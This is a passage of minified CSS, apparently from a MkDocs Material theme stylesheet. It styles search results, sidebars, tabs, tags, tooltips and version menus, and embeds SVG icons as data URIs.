(max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{scrollbar-gutter:stable;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.752 1.752 0 0 1 1 7.775Zm1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"/></svg>')}.md-source{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2v6Z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68L23 12m-10 5h-2v-2h2v2m0-4h-2V7h2v6Z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3H9m0 5h2v9H9V8m4 0h2v9h-2V8Z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4m0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3Z"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4h-2M9.53 9l-1.06 6h6l1.06-6h-6Z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>')}.md-tooltip{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-weight:400;outline:none;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:xxx;list-style:none}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(xxx);counter-increment:xxx;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{-webkit-backface-visibility:hidden;backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:-moz-fit-content;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301 191.9 288 191.9L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06l6.06-6.06Z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1c-1.3 0-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.58.58 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 